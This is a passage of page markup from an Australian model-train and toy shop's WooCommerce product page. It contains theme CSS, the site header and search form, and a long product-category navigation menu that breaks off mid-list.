.ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-18473 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="455"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item 